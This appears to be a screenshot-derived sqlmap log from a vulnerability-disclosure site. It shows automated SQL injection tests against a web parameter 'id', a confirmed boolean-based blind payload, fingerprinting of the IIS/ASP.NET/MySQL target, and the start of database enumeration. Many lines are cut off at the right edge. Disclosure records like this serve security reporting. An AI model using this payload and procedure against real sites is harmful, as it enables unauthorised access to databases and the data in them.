 [22:10:06] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING c
[22:10:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
[22:10:07] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[22:10:07] [INFO] testing 'MySQL inline queries'
[22:10:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[22:10:07] [WARNING] time-based comparison requires larger statistical model, please wait....
[22:10:28] [CRITICAL] considerable lagging has been detected in connection response(s). Pleas
[22:10:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[22:10:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:10:44] [INFO] automatically extending ranges for UNION query injection technique tests as
[22:10:45] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed t
t UNION query injection technique test
[22:10:50] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value fo
[22:14:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry
[22:14:01] [WARNING] most probably web server instance hasn't recovered yet from previous tim
t flag T in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower th
[22:14:48] [INFO] testing 'MySQL UNION query (53) - 1 to 20 columns'
[22:15:27] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 186 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=276 AND 4432=4432
---
[22:16:03] [INFO] testing MySQL
[22:16:04] [INFO] confirming MySQL
[22:16:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[22:16:06] [INFO] fetching database names
[22:16:06] [INFO] fetching number of databases
[22:16:06] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
[22:16:06] [INFO] retrieved: 9
[22:16:12] [INFO] retrieved: i
www.wooyun.org